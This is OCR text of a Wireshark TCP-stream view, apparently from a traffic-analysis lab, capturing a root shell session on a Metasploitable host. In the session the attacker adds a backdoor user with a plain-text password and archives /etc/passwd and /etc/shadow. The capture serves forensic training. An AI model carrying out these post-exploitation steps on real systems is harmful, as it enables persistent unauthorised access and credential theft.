 Wireshark · 追踪 TCP 流 (tcp.stream eq 1194) · 实验2 流量分析截包.pcap
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo KAKSoVtXxY7SStzs
KAKSoVtXxY7SStzs
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1004) ...
Adding new user `newuser' (1004) with group `newuser' ...
The home directory `/home/newuser' already exists.  Not copying from `/etc/skel'.
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
y
Is the information correct? [y/N] y
sh: line 7: y: command not found
cd /home/newuser
tar czvf user.tgz /etc/passwd /etc/shadow
tar: Removing leading `/' from member names
/etc/passwd
/etc/shadow
分组 4270。29 客户端 分组，33 服务器 分组，46 turn(s).点击选择。
整个对话（3631 bytes） Show data as ASCII 流 1194
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help